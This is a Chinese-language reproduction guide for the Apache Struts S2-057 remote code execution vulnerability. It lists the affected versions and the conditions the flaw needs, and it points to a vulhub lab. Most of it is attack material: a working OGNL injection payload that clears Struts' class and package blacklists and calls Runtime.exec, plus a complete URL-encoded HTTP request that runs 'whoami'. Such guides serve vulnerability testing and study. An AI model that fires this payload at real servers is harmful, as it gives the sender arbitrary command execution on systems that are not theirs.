0x01 影响版本
<= Struts 2.3.34,Struts 2.5.16
0x02 S2-057需要的条件
-alwaysSelectFullNamespace为true。
-action元素没有设置namespace属性,或者使用了通配符。
命名空间将由用户从uri传递并解析为OGNL表达式,最终导致远程代码执行漏洞。
0x03 漏洞触发

1.执行233*233
http://your-ip:8080/struts2-showcase/$%7B233*233%7D/actionChain1.action


2.命令执行
payload:
${
(#[email protected]@DEFAULT_MEMBER_ACCESS).(#ct=#request['struts.valueStack'].context).(#cr=#ct['com.opensymphony.xwork2.ActionContext.container']).(#ou=#cr.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ou.getExcludedPackageNames().clear()).(#ou.getExcludedClasses().clear()).(#ct.setMemberAccess(#dm)).(#[email protected]@getRuntime().exec('id')).(@org.apache.commons.io.IOUtils@toString(#a.getInputStream()))}
HTTP数据包:
GET /struts2-showcase/$%7B%0A%28%23dm%[email protected]@DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23cr%3D%23ct%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ou%3D%23cr.getInstance%[email protected]@class%29%29.%28%23ou.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ou.getExcludedClasses%28%29.clear%28%29%29.%28%23ct.setMemberAccess%28%23dm%29%29.%28%23a%[email protected]@getRuntime%28%29.exec%28%27whoami%27%29%29.%[email protected]@toString%28%23a.getInputStream%28%29%29%29%7D/actionChain1.action HTTP/1.1
Host: xx.xx.xx.xx:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: pma_lang=zh_CN; PHPSESSID=ktl19cua6l8te70hdre5vti097; security=low; JSESSIONID=8A451123FAEEC6210EA07D642B8D4778
Connection: close
参考:
https://github.com/vulhub/vulhub/tree/master/struts2/s2-057
https://mp.weixin.qq.com/s/iBLrrXHvs7agPywVW7TZrg
